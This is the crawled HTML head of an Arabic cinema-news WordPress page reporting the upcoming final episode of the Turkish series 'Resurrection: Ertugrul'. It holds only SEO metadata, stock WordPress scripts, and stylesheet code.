

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2019/03/29/%D8%A3%D8%B1%D8%B7%D8%BA%D8%B1%D9%84-%D9%8A%D9%88%D8%AF%D8%B9-%D9%85%D8%AD%D8%A8%D9%8A%D9%87-%D9%81%D9%8A-%D9%85%D8%A7%D9%8A%D9%88-%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84/
body_size: 148024
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أرطغرل يودع محبيه في ماي المقبل - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2019/03/29/أرطغرل-يودع-محبيه-في-مايو-المقبل/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أرطغرل يودع محبيه في ماي المقبل - موقع سينفيليا" />
	<meta property="og:description" content="يودع النجم التركي &#8220;إنغين ألتان دوزياطان&#8221;، بطل مسلسل &#8220;قيامة أرطغرل&#8221;، محبيه في ماي المقبل، حيث تبث الحلقة الأخيرة من السلسلة التي استمرت 5 مواسم، على أن تتواصل بسلسلة &#8220;قيامة عثمان&#8221;، في الموسم الجديد. موعد الحلقة الأخيرة من المسلسل المحبوب والشهير تركيا وعالميا، والذي حقق نسب مشاهدة عالية في السنوات السابقة، سيكون في ماي المقبل، وفي..." />
	<meta property="og:url" content="https://cine-philia.com/2019/03/29/أرطغرل-يودع-محبيه-في-مايو-المقبل/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2019-03-29T10:59:41+00:00" />
	<meta property="article:modified_time" content="2019-03-29T11:09:21+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg" />
	<meta property="og:image:width" content="1199" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#article","isPartOf":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/0cd86fb263bc635a16547e898163ca25"},"headline":"أرطغرل يودع محبيه في ماي المقبل","datePublished":"2019-03-29T10:59:41+00:00","dateModified":"2019-03-29T11:09:21+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg","keywords":["أرطغرل","إنغين ألتان دوزياطان","النجم التركي","بطل مسلسل","تركيا","قيامة أرطغرل","قيامة عثمان"],"articleSection":["دراما و تلفزيون","متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/","url":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/","name":"أرطغرل يودع محبيه في ماي المقبل - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#primaryimage"},"image":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg","datePublished":"2019-03-29T10:59:41+00:00","dateModified":"2019-03-29T11:09:21+00:00","breadcrumb":{"@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2019/03/343a38fee8.jpg","width":1199,"height":800},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"أرطغرل يودع محبيه في ماي المقبل"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/0cd86fb263bc635a16547e898163ca25","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/othman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; أرطغرل يودع محبيه في ماي المقبل خلاصة التعليقات" href="https://cine-philia.com/2019/03/29/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84-%d9%8a%d9%88%d8%af%d8%b9-%d9%85%d8%ad%d8%a8%d9%8a%d9%87-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%88-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
